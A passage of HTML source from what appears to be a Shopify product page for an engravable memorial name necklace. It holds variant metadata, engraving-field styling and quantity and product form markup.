something...","locales":null,"required":0,"editable":1,"pattern":null,"pattern_message":null,"notes":null,"rules":null,"admin_rules":null,"type":"text","value":null,"global":null,"slug":"hyper-text-component"},{"id":"cf_99","field_type":"custom","scope":"order_items","hyper_component":null,"hyper_component_config":null,"html_chunk":"\u003cstyle\u003e\n  @import url('https:\/\/fonts.googleapis.com\/css2?family=Pacifico\u0026display=swap');\n\u003c\/style\u003e","seller_html_chunk":null,"class":"font-preview-inc so-font-preview-input","grid":null,"html_id":null,"label":"Font Preview","min":null,"minlength":null,"max":null,"maxlength":null,"name":"font-preview","options":["input-counter"],"filters":null,"placeholder":"Not supported letters have been removed","locales":null,"required":0,"editable":0,"pattern":"[ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz]{1,8}","pattern_message":"A-z","notes":null,"rules":null,"admin_rules":null,"type":"none","value":null,"global":null,"slug":"font-preview"},{"id":"cf_109","field_type":"custom","scope":"order_items","hyper_component":null,"hyper_component_config":null,"html_chunk":"\u003cstyle\u003e\n\n.font-preview-chain.font-family-preview-so-script-regular {\n    top: -30px;\n}\n.chain-left.font-family-preview-so-script-regular {\n    left: 20px;\n}\n.chain-right.font-family-preview-so-script-regular {\n    right: 19px;\n}\n@media(min-width: 768px) {\n    .font-preview-chain.font-family-preview-so-script-regular {\n      top: -45px;\n    }\n}\n.live-preview-on-wood .chain-left.font-family-preview-so-script-regular {\n    left: 10px;\n}\n.live-preview-on-wood .chain-right.font-family-preview-so-script-regular {\n    right: 11px;\n}\n.font-preview-w .preview.font-family-preview-so-script-regular,\n.font-preview-w .preview-upside-down.font-family-preview-so-script-regular {\n  font-family: 'ShineOnScript2';\n}\n\/*SUS-2270*\/\n@font-face {\n    font-family: ShineOnScript2April;\n    src: url(https:\/\/cdn.shopify.com\/s\/files\/1\/0077\/2420\/4096\/files\/ShineOnScript2-april.otf?v=1681891372);\n}\n@font-face {\n    font-family: ShineOnScript2April;\n    src: url(https:\/\/cdn.shopify.com\/s\/files\/1\/0077\/2420\/4096\/files\/ShineOnScript2-april.ttf?v=1681891372);\n}\n.font-preview-w .preview.font-family-preview-so-script-regular,\n.font-preview-w .preview-upside-down.font-family-preview-so-script-regular {\n  font-family: 'ShineOnScript2April';\n}\n.font-preview-w .preview.font-family-preview-so-script-regular {\n  line-height: 1.7;\n}\n.cart__meta-text .font-family-preview-so-script-regular {\n  letter-spacing: 0 !important;\n}\n\u003c\/style\u003e","seller_html_chunk":null,"class":"font-family-preview-so-script-regular","grid":null,"html_id":null,"label":"Font Family SO Script Preview Regular","min":null,"minlength":null,"max":null,"maxlength":null,"name":"font-family-preview-so-script-regular","options":[],"filters":null,"placeholder":null,"locales":null,"required":0,"editable":0,"pattern":null,"pattern_message":null,"notes":null,"rules":null,"admin_rules":null,"type":"none","value":null,"global":null,"slug":"font-family-preview-so-script-regular"},{"id":"cf_114","field_type":"custom","scope":"order_items","hyper_component":null,"hyper_component_config":null,"html_chunk":"\u003cstyle\u003e\n.font-preview-w .preview,\n.font-preview-w .preview-mask,\n.font-preview-w .preview-upside-down {\n    letter-spacing: 0 !important;\n    text-rendering: initial;\n}\n\u003c\/style\u003e","seller_html_chunk":null,"class":"symbol-at-the-end font-preview-heart-at-the-end","grid":null,"html_id":null,"label":"Font family + Heart at the end","min":null,"minlength":null,"max":null,"maxlength":null,"name":"Font family + Heart at the end","options":[{"symbol":"heart","code":"#heart1#"}],"filters":null,"placeholder":null,"locales":null,"required":0,"editable":0,"pattern":null,"pattern_message":null,"notes":null,"rules":null,"admin_rules":null,"type":"none","value":null,"global":null,"slug":"font-family-heart-at-the-end"}]},"gold":0,"ipcs":"A1315T, E145T, TNM-1","metal":"stainless","product_template_id":4634,"schema_v2":{"custom_fields":[{"key":"cf_90"},{"key":"cf_118"},{"key":"cf_99","order":1},{"key":"cf_109","order":2},{"key":"cf_114","order":3}],"enabled_custom_fields":["cf_90","cf_99","cf_109","cf_114","cf_118"],"product_template_id":4634,"pivots":{"custom_fields":{"cf_90":[],"cf_118":[],"cf_99":{"order":1},"cf_109":{"order":2},"cf_114":{"order":3}}}},"shape":"other","size_option":0,"transformations_filenames_json":["18277,https:\/\/d2f04zsu3x5x6p.cloudfront.net\/fulfillment\/products\/3474822\/bu_transformations_18277_img_src.png,https:\/\/d2f04zsu3x5x6p.cloudfront.net\/fulfillment\/products\/3474822\/bu_transformations_18277_img_dark_src.png"],"transformations_json":{"18277":{"attachment":"Name Necklace + Heart w\/ MC","id":18277,"position":1001,"width":1000,"height":1000,"method":"simple","perspective":[{"x":21,"y":18},{"x":976,"y":18},{"x":976,"y":976},{"x":21,"y":976}],"zone_offset_x":"21.0000","zone_offset_y":"18.0000","zone_width":955,"zone_height":958,"img_src_filename":"2.png","img_dark_src_filename":"","background_src_filename":"2.png"}},"type":"other","uploadable":0}
      </script>
    
      <script
        type="application/json"
        class="so-variant-metafields"
        data-so-variant-id="41005730365533"
        data-so-variant-option1="18k Yellow Gold Finish"
        data-so-variant-option2="Standard Box"
        data-so-variant-option3=""
        
      >
        {"atc_upsell":"none","attachment":"gold-name-necklace-heart-wmc","engravable":1,"engravable_fonts":"[\"Tangerine\"]","engravings":0,"generated_properties":{"inputs":[{"id":"cf_90","field_type":"engraving","scope":"order_items","hyper_component":null,"hyper_component_config":null,"html_chunk":"\u003cstyle\u003e\n  .uppercase {\n    text-transform: uppercase !important;\n  }\n\n  .so-fontable {\n    font-family: 'Arial', 'Helvetica', 'Times New Roman' !important;\n  }\n\u003c\/style\u003e","seller_html_chunk":null,"class":"so-fontable so-engraving-input so-font-preview-input","grid":null,"html_id":null,"label":"Write the name of your choice:","min":null,"minlength":2,"max":null,"maxlength":10,"name":"Name","options":["input-counter"],"filters":"ucfirst","placeholder":"Name","locales":null,"required":1,"editable":0,"pattern":"[ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz]{1,10}","pattern_message":"A-z","notes":null,"rules":null,"admin_rules":null,"type":"text","value":null,"global":null,"slug":"name"},{"id":"cf_118","field_type":"hyper","scope":"order_items","hyper_component":"HyperTextComponentItem","hyper_component_config":"{\"name\": \"Text\", \"type\": \"text\", \"props\": {\"styles\": {\"color\": \"#000000\", \"fontSize\": 50, \"textAlign\": \"center\", \"fontFamily\": \"Great Vibes\", \"fontWeight\": 400, \"lineHeight\": 1}, \"overrides\": [\"label\", \"placeholder\"]}, \"component\": \"HyperTextComponentItem\", \"transform\": {\"width\": 250, \"height\": 45}, \"description\": \"Add freeform text with basic formatting options.\"}","html_chunk":null,"seller_html_chunk":null,"class":"so-hyper-field","grid":null,"html_id":null,"label":"Text","min":null,"minlength":0,"max":null,"maxlength":24,"name":"Hyper Text Component","options":[],"filters":null,"placeholder":"Type something...","locales":null,"required":0,"editable":1,"pattern":null,"pattern_message":null,"notes":null,"rules":null,"admin_rules":null,"type":"text","value":null,"global":null,"slug":"hyper-text-component"},{"id":"cf_99","field_type":"custom","scope":"order_items","hyper_component":null,"hyper_component_config":null,"html_chunk":"\u003cstyle\u003e\n  @import url('https:\/\/fonts.googleapis.com\/css2?family=Pacifico\u0026display=swap');\n\u003c\/style\u003e","seller_html_chunk":null,"class":"font-preview-inc so-font-preview-input","grid":null,"html_id":null,"label":"Font Preview","min":null,"minlength":null,"max":null,"maxlength":null,"name":"font-preview","options":["input-counter"],"filters":null,"placeholder":"Not supported letters have been removed","locales":null,"required":0,"editable":0,"pattern":"[ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz]{1,8}","pattern_message":"A-z","notes":null,"rules":null,"admin_rules":null,"type":"none","value":null,"global":null,"slug":"font-preview"},{"id":"cf_109","field_type":"custom","scope":"order_items","hyper_component":null,"hyper_component_config":null,"html_chunk":"\u003cstyle\u003e\n\n.font-preview-chain.font-family-preview-so-script-regular {\n    top: -30px;\n}\n.chain-left.font-family-preview-so-script-regular {\n    left: 20px;\n}\n.chain-right.font-family-preview-so-script-regular {\n    right: 19px;\n}\n@media(min-width: 768px) {\n    .font-preview-chain.font-family-preview-so-script-regular {\n      top: -45px;\n    }\n}\n.live-preview-on-wood .chain-left.font-family-preview-so-script-regular {\n    left: 10px;\n}\n.live-preview-on-wood .chain-right.font-family-preview-so-script-regular {\n    right: 11px;\n}\n.font-preview-w .preview.font-family-preview-so-script-regular,\n.font-preview-w .preview-upside-down.font-family-preview-so-script-regular {\n  font-family: 'ShineOnScript2';\n}\n\/*SUS-2270*\/\n@font-face {\n    font-family: ShineOnScript2April;\n    src: url(https:\/\/cdn.shopify.com\/s\/files\/1\/0077\/2420\/4096\/files\/ShineOnScript2-april.otf?v=1681891372);\n}\n@font-face {\n    font-family: ShineOnScript2April;\n    src: url(https:\/\/cdn.shopify.com\/s\/files\/1\/0077\/2420\/4096\/files\/ShineOnScript2-april.ttf?v=1681891372);\n}\n.font-preview-w .preview.font-family-preview-so-script-regular,\n.font-preview-w .preview-upside-down.font-family-preview-so-script-regular {\n  font-family: 'ShineOnScript2April';\n}\n.font-preview-w .preview.font-family-preview-so-script-regular {\n  line-height: 1.7;\n}\n.cart__meta-text .font-family-preview-so-script-regular {\n  letter-spacing: 0 !important;\n}\n\u003c\/style\u003e","seller_html_chunk":null,"class":"font-family-preview-so-script-regular","grid":null,"html_id":null,"label":"Font Family SO Script Preview Regular","min":null,"minlength":null,"max":null,"maxlength":null,"name":"font-family-preview-so-script-regular","options":[],"filters":null,"placeholder":null,"locales":null,"required":0,"editable":0,"pattern":null,"pattern_message":null,"notes":null,"rules":null,"admin_rules":null,"type":"none","value":null,"global":null,"slug":"font-family-preview-so-script-regular"},{"id":"cf_114","field_type":"custom","scope":"order_items","hyper_component":null,"hyper_component_config":null,"html_chunk":"\u003cstyle\u003e\n.font-preview-w .preview,\n.font-preview-w .preview-mask,\n.font-preview-w .preview-upside-down {\n    letter-spacing: 0 !important;\n    text-rendering: initial;\n}\n\u003c\/style\u003e","seller_html_chunk":null,"class":"symbol-at-the-end font-preview-heart-at-the-end","grid":null,"html_id":null,"label":"Font family + Heart at the end","min":null,"minlength":null,"max":null,"maxlength":null,"name":"Font family + Heart at the end","options":[{"symbol":"heart","code":"#heart1#"}],"filters":null,"placeholder":null,"locales":null,"required":0,"editable":0,"pattern":null,"pattern_message":null,"notes":null,"rules":null,"admin_rules":null,"type":"none","value":null,"global":null,"slug":"font-family-heart-at-the-end"}]},"gold":1,"ipcs":"A1315TG, E145TG, TNM-1","metal":"gold","product_template_id":4635,"schema_v2":{"custom_fields":[{"key":"cf_90"},{"key":"cf_118"},{"key":"cf_99","order":1},{"key":"cf_109","order":2},{"key":"cf_114","order":3}],"enabled_custom_fields":["cf_90","cf_99","cf_109","cf_114","cf_118"],"product_template_id":4635,"pivots":{"custom_fields":{"cf_90":[],"cf_118":[],"cf_99":{"order":1},"cf_109":{"order":2},"cf_114":{"order":3}}}},"shape":"other","size_option":0,"transformations_filenames_json":["18279,https:\/\/d2f04zsu3x5x6p.cloudfront.net\/fulfillment\/products\/3474822\/bu_transformations_18279_img_src.png,https:\/\/d2f04zsu3x5x6p.cloudfront.net\/fulfillment\/products\/3474822\/bu_transformations_18279_img_dark_src.png"],"transformations_json":{"18279":{"attachment":"Gold Name Necklace + Heart (w\/MC)","id":18279,"position":1101,"width":1000,"height":1000,"method":"simple","perspective":[{"x":21,"y":18},{"x":976,"y":18},{"x":976,"y":976},{"x":21,"y":976}],"zone_offset_x":"21.0000","zone_offset_y":"18.0000","zone_width":955,"zone_height":958,"img_src_filename":"2.png","img_dark_src_filename":"","background_src_filename":"2.png"}},"type":"other","uploadable":0}
      </script>
    
      <script
        type="application/json"
        class="so-variant-metafields"
        data-so-variant-id="41005730398301"
        data-so-variant-option1="Polished Stainless Steel"
        data-so-variant-option2="Luxury Box"
        data-so-variant-option3=""
        
      >
        {"atc_upsell":"none","attachment":"name-necklace-heart-wmc","engravable":1,"engravable_fonts":"[\"Tangerine\"]","engravings":0,"generated_properties":{"inputs":[{"id":"cf_90","field_type":"engraving","scope":"order_items","hyper_component":null,"hyper_component_config":null,"html_chunk":"\u003cstyle\u003e\n  .uppercase {\n    text-transform: uppercase !important;\n  }\n\n  .so-fontable {\n    font-family: 'Arial', 'Helvetica', 'Times New Roman' !important;\n  }\n\u003c\/style\u003e","seller_html_chunk":null,"class":"so-fontable so-engraving-input so-font-preview-input","grid":null,"html_id":null,"label":"Write the name of your choice:","min":null,"minlength":2,"max":null,"maxlength":10,"name":"Name","options":["input-counter"],"filters":"ucfirst","placeholder":"Name","locales":null,"required":1,"editable":0,"pattern":"[ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz]{1,10}","pattern_message":"A-z","notes":null,"rules":null,"admin_rules":null,"type":"text","value":null,"global":null,"slug":"name"},{"id":"cf_118","field_type":"hyper","scope":"order_items","hyper_component":"HyperTextComponentItem","hyper_component_config":"{\"name\": \"Text\", \"type\": \"text\", \"props\": {\"styles\": {\"color\": \"#000000\", \"fontSize\": 50, \"textAlign\": \"center\", \"fontFamily\": \"Great Vibes\", \"fontWeight\": 400, \"lineHeight\": 1}, \"overrides\": [\"label\", \"placeholder\"]}, \"component\": \"HyperTextComponentItem\", \"transform\": {\"width\": 250, \"height\": 45}, \"description\": \"Add freeform text with basic formatting options.\"}","html_chunk":null,"seller_html_chunk":null,"class":"so-hyper-field","grid":null,"html_id":null,"label":"Text","min":null,"minlength":0,"max":null,"maxlength":24,"name":"Hyper Text Component","options":[],"filters":null,"placeholder":"Type something...","locales":null,"required":0,"editable":1,"pattern":null,"pattern_message":null,"notes":null,"rules":null,"admin_rules":null,"type":"text","value":null,"global":null,"slug":"hyper-text-component"},{"id":"cf_99","field_type":"custom","scope":"order_items","hyper_component":null,"hyper_component_config":null,"html_chunk":"\u003cstyle\u003e\n  @import url('https:\/\/fonts.googleapis.com\/css2?family=Pacifico\u0026display=swap');\n\u003c\/style\u003e","seller_html_chunk":null,"class":"font-preview-inc so-font-preview-input","grid":null,"html_id":null,"label":"Font Preview","min":null,"minlength":null,"max":null,"maxlength":null,"name":"font-preview","options":["input-counter"],"filters":null,"placeholder":"Not supported letters have been removed","locales":null,"required":0,"editable":0,"pattern":"[ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz]{1,8}","pattern_message":"A-z","notes":null,"rules":null,"admin_rules":null,"type":"none","value":null,"global":null,"slug":"font-preview"},{"id":"cf_109","field_type":"custom","scope":"order_items","hyper_component":null,"hyper_component_config":null,"html_chunk":"\u003cstyle\u003e\n\n.font-preview-chain.font-family-preview-so-script-regular {\n    top: -30px;\n}\n.chain-left.font-family-preview-so-script-regular {\n    left: 20px;\n}\n.chain-right.font-family-preview-so-script-regular {\n    right: 19px;\n}\n@media(min-width: 768px) {\n    .font-preview-chain.font-family-preview-so-script-regular {\n      top: -45px;\n    }\n}\n.live-preview-on-wood .chain-left.font-family-preview-so-script-regular {\n    left: 10px;\n}\n.live-preview-on-wood .chain-right.font-family-preview-so-script-regular {\n    right: 11px;\n}\n.font-preview-w .preview.font-family-preview-so-script-regular,\n.font-preview-w .preview-upside-down.font-family-preview-so-script-regular {\n  font-family: 'ShineOnScript2';\n}\n\/*SUS-2270*\/\n@font-face {\n    font-family: ShineOnScript2April;\n    src: url(https:\/\/cdn.shopify.com\/s\/files\/1\/0077\/2420\/4096\/files\/ShineOnScript2-april.otf?v=1681891372);\n}\n@font-face {\n    font-family: ShineOnScript2April;\n    src: url(https:\/\/cdn.shopify.com\/s\/files\/1\/0077\/2420\/4096\/files\/ShineOnScript2-april.ttf?v=1681891372);\n}\n.font-preview-w .preview.font-family-preview-so-script-regular,\n.font-preview-w .preview-upside-down.font-family-preview-so-script-regular {\n  font-family: 'ShineOnScript2April';\n}\n.font-preview-w .preview.font-family-preview-so-script-regular {\n  line-height: 1.7;\n}\n.cart__meta-text .font-family-preview-so-script-regular {\n  letter-spacing: 0 !important;\n}\n\u003c\/style\u003e","seller_html_chunk":null,"class":"font-family-preview-so-script-regular","grid":null,"html_id":null,"label":"Font Family SO Script Preview Regular","min":null,"minlength":null,"max":null,"maxlength":null,"name":"font-family-preview-so-script-regular","options":[],"filters":null,"placeholder":null,"locales":null,"required":0,"editable":0,"pattern":null,"pattern_message":null,"notes":null,"rules":null,"admin_rules":null,"type":"none","value":null,"global":null,"slug":"font-family-preview-so-script-regular"},{"id":"cf_114","field_type":"custom","scope":"order_items","hyper_component":null,"hyper_component_config":null,"html_chunk":"\u003cstyle\u003e\n.font-preview-w .preview,\n.font-preview-w .preview-mask,\n.font-preview-w .preview-upside-down {\n    letter-spacing: 0 !important;\n    text-rendering: initial;\n}\n\u003c\/style\u003e","seller_html_chunk":null,"class":"symbol-at-the-end font-preview-heart-at-the-end","grid":null,"html_id":null,"label":"Font family + Heart at the end","min":null,"minlength":null,"max":null,"maxlength":null,"name":"Font family + Heart at the end","options":[{"symbol":"heart","code":"#heart1#"}],"filters":null,"placeholder":null,"locales":null,"required":0,"editable":0,"pattern":null,"pattern_message":null,"notes":null,"rules":null,"admin_rules":null,"type":"none","value":null,"global":null,"slug":"font-family-heart-at-the-end"}]},"gold":0,"ipcs":"A1315T, E145T, PB23-WOOD","metal":"stainless","product_template_id":4636,"schema_v2":{"custom_fields":[{"key":"cf_90"},{"key":"cf_118"},{"key":"cf_99","order":1},{"key":"cf_109","order":2},{"key":"cf_114","order":3}],"enabled_custom_fields":["cf_90","cf_99","cf_109","cf_114","cf_118"],"product_template_id":4636,"pivots":{"custom_fields":{"cf_90":[],"cf_118":[],"cf_99":{"order":1},"cf_109":{"order":2},"cf_114":{"order":3}}}},"shape":"other","size_option":0,"transformations_filenames_json":["18278,https:\/\/d2f04zsu3x5x6p.cloudfront.net\/fulfillment\/products\/3474822\/bu_transformations_18278_img_src.png,https:\/\/d2f04zsu3x5x6p.cloudfront.net\/fulfillment\/products\/3474822\/bu_transformations_18278_img_dark_src.png"],"transformations_json":{"18278":{"attachment":"Name Necklace + Heart w\/MC","id":18278,"position":2001,"width":1000,"height":1000,"method":"simple","perspective":[{"x":201,"y":306},{"x":803,"y":306},{"x":803,"y":908},{"x":201,"y":908}],"zone_offset_x":"201.0000","zone_offset_y":"306.0000","zone_width":602,"zone_height":602,"img_src_filename":"2.png","img_dark_src_filename":"","background_src_filename":"2.png"}},"type":"other","uploadable":0}
      </script>
    
      <script
        type="application/json"
        class="so-variant-metafields"
        data-so-variant-id="41005730431069"
        data-so-variant-option1="18k Yellow Gold Finish"
        data-so-variant-option2="Luxury Box"
        data-so-variant-option3=""
        
      >
        {"atc_upsell":"none","attachment":"gold-name-necklace-heart-wmc","engravable":1,"engravable_fonts":"[\"Tangerine\"]","engravings":0,"generated_properties":{"inputs":[{"id":"cf_90","field_type":"engraving","scope":"order_items","hyper_component":null,"hyper_component_config":null,"html_chunk":"\u003cstyle\u003e\n  .uppercase {\n    text-transform: uppercase !important;\n  }\n\n  .so-fontable {\n    font-family: 'Arial', 'Helvetica', 'Times New Roman' !important;\n  }\n\u003c\/style\u003e","seller_html_chunk":null,"class":"so-fontable so-engraving-input so-font-preview-input","grid":null,"html_id":null,"label":"Write the name of your choice:","min":null,"minlength":2,"max":null,"maxlength":10,"name":"Name","options":["input-counter"],"filters":"ucfirst","placeholder":"Name","locales":null,"required":1,"editable":0,"pattern":"[ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz]{1,10}","pattern_message":"A-z","notes":null,"rules":null,"admin_rules":null,"type":"text","value":null,"global":null,"slug":"name"},{"id":"cf_118","field_type":"hyper","scope":"order_items","hyper_component":"HyperTextComponentItem","hyper_component_config":"{\"name\": \"Text\", \"type\": \"text\", \"props\": {\"styles\": {\"color\": \"#000000\", \"fontSize\": 50, \"textAlign\": \"center\", \"fontFamily\": \"Great Vibes\", \"fontWeight\": 400, \"lineHeight\": 1}, \"overrides\": [\"label\", \"placeholder\"]}, \"component\": \"HyperTextComponentItem\", \"transform\": {\"width\": 250, \"height\": 45}, \"description\": \"Add freeform text with basic formatting options.\"}","html_chunk":null,"seller_html_chunk":null,"class":"so-hyper-field","grid":null,"html_id":null,"label":"Text","min":null,"minlength":0,"max":null,"maxlength":24,"name":"Hyper Text Component","options":[],"filters":null,"placeholder":"Type something...","locales":null,"required":0,"editable":1,"pattern":null,"pattern_message":null,"notes":null,"rules":null,"admin_rules":null,"type":"text","value":null,"global":null,"slug":"hyper-text-component"},{"id":"cf_99","field_type":"custom","scope":"order_items","hyper_component":null,"hyper_component_config":null,"html_chunk":"\u003cstyle\u003e\n  @import url('https:\/\/fonts.googleapis.com\/css2?family=Pacifico\u0026display=swap');\n\u003c\/style\u003e","seller_html_chunk":null,"class":"font-preview-inc so-font-preview-input","grid":null,"html_id":null,"label":"Font Preview","min":null,"minlength":null,"max":null,"maxlength":null,"name":"font-preview","options":["input-counter"],"filters":null,"placeholder":"Not supported letters have been removed","locales":null,"required":0,"editable":0,"pattern":"[ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz]{1,8}","pattern_message":"A-z","notes":null,"rules":null,"admin_rules":null,"type":"none","value":null,"global":null,"slug":"font-preview"},{"id":"cf_109","field_type":"custom","scope":"order_items","hyper_component":null,"hyper_component_config":null,"html_chunk":"\u003cstyle\u003e\n\n.font-preview-chain.font-family-preview-so-script-regular {\n    top: -30px;\n}\n.chain-left.font-family-preview-so-script-regular {\n    left: 20px;\n}\n.chain-right.font-family-preview-so-script-regular {\n    right: 19px;\n}\n@media(min-width: 768px) {\n    .font-preview-chain.font-family-preview-so-script-regular {\n      top: -45px;\n    }\n}\n.live-preview-on-wood .chain-left.font-family-preview-so-script-regular {\n    left: 10px;\n}\n.live-preview-on-wood .chain-right.font-family-preview-so-script-regular {\n    right: 11px;\n}\n.font-preview-w .preview.font-family-preview-so-script-regular,\n.font-preview-w .preview-upside-down.font-family-preview-so-script-regular {\n  font-family: 'ShineOnScript2';\n}\n\/*SUS-2270*\/\n@font-face {\n    font-family: ShineOnScript2April;\n    src: url(https:\/\/cdn.shopify.com\/s\/files\/1\/0077\/2420\/4096\/files\/ShineOnScript2-april.otf?v=1681891372);\n}\n@font-face {\n    font-family: ShineOnScript2April;\n    src: url(https:\/\/cdn.shopify.com\/s\/files\/1\/0077\/2420\/4096\/files\/ShineOnScript2-april.ttf?v=1681891372);\n}\n.font-preview-w .preview.font-family-preview-so-script-regular,\n.font-preview-w .preview-upside-down.font-family-preview-so-script-regular {\n  font-family: 'ShineOnScript2April';\n}\n.font-preview-w .preview.font-family-preview-so-script-regular {\n  line-height: 1.7;\n}\n.cart__meta-text .font-family-preview-so-script-regular {\n  letter-spacing: 0 !important;\n}\n\u003c\/style\u003e","seller_html_chunk":null,"class":"font-family-preview-so-script-regular","grid":null,"html_id":null,"label":"Font Family SO Script Preview Regular","min":null,"minlength":null,"max":null,"maxlength":null,"name":"font-family-preview-so-script-regular","options":[],"filters":null,"placeholder":null,"locales":null,"required":0,"editable":0,"pattern":null,"pattern_message":null,"notes":null,"rules":null,"admin_rules":null,"type":"none","value":null,"global":null,"slug":"font-family-preview-so-script-regular"},{"id":"cf_114","field_type":"custom","scope":"order_items","hyper_component":null,"hyper_component_config":null,"html_chunk":"\u003cstyle\u003e\n.font-preview-w .preview,\n.font-preview-w .preview-mask,\n.font-preview-w .preview-upside-down {\n    letter-spacing: 0 !important;\n    text-rendering: initial;\n}\n\u003c\/style\u003e","seller_html_chunk":null,"class":"symbol-at-the-end font-preview-heart-at-the-end","grid":null,"html_id":null,"label":"Font family + Heart at the end","min":null,"minlength":null,"max":null,"maxlength":null,"name":"Font family + Heart at the end","options":[{"symbol":"heart","code":"#heart1#"}],"filters":null,"placeholder":null,"locales":null,"required":0,"editable":0,"pattern":null,"pattern_message":null,"notes":null,"rules":null,"admin_rules":null,"type":"none","value":null,"global":null,"slug":"font-family-heart-at-the-end"}]},"gold":1,"ipcs":"A1315TG, E145TG, PB23-WOOD","metal":"gold","product_template_id":4637,"schema_v2":{"custom_fields":[{"key":"cf_90"},{"key":"cf_118"},{"key":"cf_99","order":1},{"key":"cf_109","order":2},{"key":"cf_114","order":3}],"enabled_custom_fields":["cf_90","cf_99","cf_109","cf_114","cf_118"],"product_template_id":4637,"pivots":{"custom_fields":{"cf_90":[],"cf_118":[],"cf_99":{"order":1},"cf_109":{"order":2},"cf_114":{"order":3}}}},"shape":"other","size_option":0,"transformations_filenames_json":["18280,https:\/\/d2f04zsu3x5x6p.cloudfront.net\/fulfillment\/products\/3474822\/bu_transformations_18280_img_src.png,https:\/\/d2f04zsu3x5x6p.cloudfront.net\/fulfillment\/products\/3474822\/bu_transformations_18280_img_dark_src.png"],"transformations_json":{"18280":{"attachment":"Gold Name Necklace + Heart (w\/MC)","id":18280,"position":2101,"width":1000,"height":1000,"method":"simple","perspective":[{"x":201,"y":306},{"x":803,"y":306},{"x":803,"y":908},{"x":201,"y":908}],"zone_offset_x":"201.0000","zone_offset_y":"306.0000","zone_width":602,"zone_height":602,"img_src_filename":"2.png","img_dark_src_filename":"","background_src_filename":"2.png"}},"type":"other","uploadable":0}
      </script>
    

  
<!-- END app snippet -->

<script src="https://cdn.shopify.com/extensions/019be576-7362-75e6-9043-9ee033631830/ShineOn-v2.16.2/assets/so-hyper-fields.js" defer></script>




</div>


                  
                  
                    
                    <div
                      id="Quantity-Form-template--18597271863389__main"
                      class="product-form__input product-form__quantity"
                      
                      style="--margin-top: 0.9rem;--margin-bottom: 0.9rem;"
                    >
                      
                      

                      <label class="quantity__label form__label" for="Quantity-template--18597271863389__main">
                        Quantity
                        <span class="quantity__rules-cart no-js-hidden hidden">
                          <span class="loading-overlay hidden">
                            <span class="loading-overlay__spinner">
                              <svg
                              aria-hidden="true"
                              focusable="false"
                              class="spinner"
                              viewBox="0 0 66 66"
                              xmlns="http://www.w3.org/2000/svg"
                              >
                              <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                              </svg>
                            </span>
                          </span>
                          <span>(<span class="quantity-cart">0</span> in cart)</span>
                        </span>
                      </label>
                      <quantity-input class="quantity main-quantity quantity--full no-background color-background-1 accent-color-accent-1 accent-2-color-text" data-section="template--18597271863389__main">
                        <button class="quantity__button no-js-hidden" name="minus" type="button">
                          <span class="visually-hidden">Decrease quantity for No Longer By Our Side, But Always In Our Hearts ❤️</span>
                          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-minus"
  fill="none"
  viewBox="0 0 10 2"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M.5 1C.5.7.7.5 1 .5h8a.5.5 0 110 1H1A.5.5 0 01.5 1z" fill="currentColor">
</svg>

                        </button>
                        <input
                          class="quantity__input"
                          type="number"
                          name="quantity"
                          id="Quantity-template--18597271863389__main"
                          data-cart-quantity="0"
                          data-min="1"
                          min="1"
                          
                          step="1"
                          value="1"
                          form="product-form-template--18597271863389__main"
                        />
                        <button class="quantity__button no-js-hidden" name="plus" type="button">
                          <span class="visually-hidden">Increase quantity for No Longer By Our Side, But Always In Our Hearts ❤️</span>
                          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  fill="none"
  viewBox="0 0 10 10"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1 4.51a.5.5 0 000 1h3.5l.01 3.5a.5.5 0 001-.01V5.5l3.5-.01a.5.5 0 00-.01-1H5.5L5.49.99a.5.5 0 00-1 .01v3.5l-3.5.01H1z" fill="currentColor">
</svg>

                        </button>
                      </quantity-input>
                      <div class="quantity__rules caption no-js-hidden"></div>
                    </div>
                  
                  

<div id="shopify-block-AQXk5VzlPdkVEN1YwN__shineon_print_on_demand_so_product_upsells_cXDgMW" class="shopify-block shopify-app-block so-styles so-upsell"><link href="//cdn.shopify.com/extensions/019be576-7362-75e6-9043-9ee033631830/ShineOn-v2.16.2/assets/so-styles.css" rel="stylesheet" type="text/css" media="all" />

<style>
  .so-styles {
    /* COLORS */
    --so-color-foreground-fb: 18, 18, 18;
    --so-color-background-fb: 255, 255, 255;
    /* VARS */
    --so-color-foreground: var(--color-foreground, var(--so-color-foreground-fb));
    --so-color-background: var(--color-background, var(--so-color-background-fb));
  }
</style>



<!-- BEGIN app snippet: so-app-version --><!-- TAE -->
<!-- END app snippet -->
<!-- ./blocks/so-product-upsell.liquid -->

<script>
  document.getElementsByTagName('html')[0].setAttribute('data-theme', 'so-light')
  document.getElementsByTagName('html')[0].classList += ' ' + 'so-light'
</script>













</div>


<style>
  #ProductSubmitButton-template--18597271863389__main,
  #SectionAtcBtn-template--18597271863389__main {
    --icon-scale: 1.2em;
    --icon-spacing: 10px;
  }
  
  
  
  
  
  
  
</style>
<div
  
  style="--margin-top: 0.9rem;--margin-bottom: 0.9rem;"
><product-form
      id="ProductForm-template--18597271863389__main"
      class="product-form main-product-form"
      data-section="template--18597271863389__main"
      data-options="Choose Finish,Box Choice"
      data-main="true"
    >
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
          class="icon icon-error"
          viewBox="0 0 13 13"
        >
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
